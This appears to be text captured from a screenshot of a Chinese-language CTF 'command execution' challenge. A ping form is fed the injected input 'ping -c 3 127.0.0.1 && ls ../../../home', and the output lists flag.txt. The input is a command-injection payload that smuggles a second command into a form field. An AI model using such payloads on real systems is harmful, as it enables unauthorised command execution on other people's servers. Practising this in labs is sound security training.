 火狐主页
题目
command execution
124.126.19.106:59179
编程 博客 web ctf工具 CTF php 论坛 杂物 娱乐 在线SHA加密-SHA1... 翻墙 Markdown基本语法 ... 细说Linux-从入门到... 资源 站点创建成功-phpstu... DVWA owaspbwa OWASP ... 盒子 (1条消息)sql注入绕过... 应用列表 - LeanCloud
PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1 && ls ../../../home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.053 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.070 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.036/0.053/0.070/0.013 ms
flag.txt